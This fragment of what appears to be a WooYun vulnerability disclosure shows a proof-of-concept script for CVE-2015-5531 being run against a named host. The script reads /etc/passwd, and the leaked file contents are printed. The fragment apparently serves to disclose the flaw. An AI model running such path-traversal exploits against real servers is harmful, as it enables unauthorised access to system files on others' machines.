 % python els_poc.py mq.vcooline.com /etc/passwd
!dSR script for CVE-2015-5531
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org